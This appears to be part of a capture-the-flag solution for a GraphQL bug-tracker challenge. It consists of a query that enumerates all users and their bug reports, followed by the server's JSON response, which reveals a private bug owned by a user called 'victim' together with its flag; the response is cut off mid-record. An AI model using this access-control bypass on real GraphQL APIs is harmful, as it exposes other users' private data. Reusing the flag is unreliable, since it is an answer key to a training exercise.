 query {
  user {
    edges {
      node {
        id
        username
        bugs {
          pageInfo {
            startCursor
            endCursor
          }
          edges {
            cursor
            node {
              id
              reporterId
              text
              private
              reporter {
                id
              }
            }
          }
        }
      }
    }
  }
}
query
mutation
subscription
fragment
{
Self descriptive.
{
  "data": {
    "user": {
      "edges": [
        {
          "node": {
            "id": "VXNlcnM6MQ==",
            "username": "admin",
            "bugs": {
              "pageInfo": {
                "startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
                "endCursor": "YXJyYXljb25uZWN0aW9uOjA="
              },
              "edges": [
                {
                  "cursor": "YXJyYXljb25uZWN0aW9uOjA=",
                  "node": {
                    "id": "QnVnc186MQ==",
                    "reporterId": 1,
                    "text": "This is an example bug",
                    "private": false,
                    "reporter": {
                      "id": "VXNlcnM6MQ=="
                    }
                  }
                }
              ]
            }
          }
        },
        {
          "node": {
            "id": "VXNlcnM6Mg==",
            "username": "victim",
            "bugs": {
              "pageInfo": {
                "startCursor": "YXJyYXljb25uZWN0aW9uOjA=",
                "endCursor": "YXJyYXljb25uZWN0aW9uOjA="
              },
              "edges": [
                {
                  "cursor": "YXJyYXljb25uZWN0aW9uOjA=",
                  "node": {
                    "id": "QnVnc186Mg==",
                    "reporterId": 2,
                    "text": "^FLAG^f03d3170e4eb9f46f94cc640aac8eaec8f149b363d071742d216b36383372ac8$FLAG$",
                    "private": true,
                    "reporter": {